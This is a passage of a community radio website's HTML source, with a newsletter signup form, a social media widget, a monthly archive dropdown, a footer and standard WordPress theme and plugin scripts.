    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email (required)" placeholder="Email (required)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjI5ODA7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.2b048b41d88a8074603bae9483272016","wp_rest_nonce":"7e75731333"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769308082 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 51
content:
157710.665e8a705a5667961035850614353ebb